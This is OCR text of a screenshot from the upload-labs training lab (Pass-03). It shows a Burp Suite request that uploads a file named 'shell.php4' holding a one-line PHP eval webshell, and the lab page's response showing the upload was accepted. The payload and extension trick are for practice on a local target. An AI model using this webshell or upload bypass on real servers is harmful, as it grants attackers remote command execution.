 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... shell.php
Request
Raw Params Headers Hex
POST /upload/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------66112622429905
Content-Length: 342
Connection: close
Referer: http://127.0.0.1/upload/Pass-03/index.php
Upgrade-Insecure-Requests: 1
-----------------------------66112622429905
Content-Disposition: form-data; name="upload_file"; filename="shell.php4"
Content-Type: application/octet-stream
<?php eval($_GET[cmdback]);?>
-----------------------------66112622429905
Content-Disposition: form-data; name="submit"
-----------------------------66112622429905--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19"
href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20"
href="/upload/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201910090255085676.php4" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
? < + > Type a search term 0 matches
3,994 bytes
REEBU